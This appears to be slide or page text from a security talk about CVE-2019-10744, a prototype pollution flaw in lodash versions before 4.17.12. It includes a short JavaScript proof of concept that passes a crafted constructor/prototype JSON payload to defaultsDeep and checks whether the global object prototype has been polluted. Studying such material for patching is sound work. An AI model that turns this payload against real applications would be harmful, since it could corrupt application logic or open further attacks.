 Related vulnerabilities
CVE-2019–10744
Prototype pollution bug affecting lodash versions < 4.17.12
lodash is a JavaScript library delivering modularity, performance and extras.
const mergeFn = require('lodash').defaultsDeep;
const payload = '{"constructor": {"prototype": {"a0": true}}}'
function check() {
    mergeFn({}, JSON.parse(payload));
    if (({})[`a0`] === true) {
        console.log(`Vulnerable to Prototype Pollution via ${payload}`);
    }
  }
check();
// Output: Vulnerable to Prototype Pollution via {"constructor":
{"prototype": {"a0": true}}}
LEHACK
KISS THE FUTURE